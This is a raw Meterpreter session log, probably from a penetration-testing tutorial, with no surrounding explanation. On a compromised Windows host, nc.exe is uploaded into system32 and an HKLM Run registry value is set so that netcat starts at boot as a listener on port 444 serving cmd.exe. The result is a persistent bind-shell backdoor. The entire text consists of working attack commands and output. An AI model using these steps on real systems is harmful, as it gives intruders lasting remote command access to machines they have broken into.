 meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
[*] uploading  : /usr/share/windows-binaries/nc.exe -> C:\windows\system32
[*] uploaded   : /usr/share/windows-binaries/nc.exe -> C:\windows\system32\nc.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Keys (1):
QQDisabled
Values (2):
360Safetray
vmware-tray.exe
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v
nc -d "C:\windows\system32\nc.exe -Ldp 444 -e cmd.exe"
Successfully set nc of REG_SZ.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -
v nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: nc
Type: REG_SZ
Data: C:windowssystem32nc.exe -Ldp 444 -e cmd.exe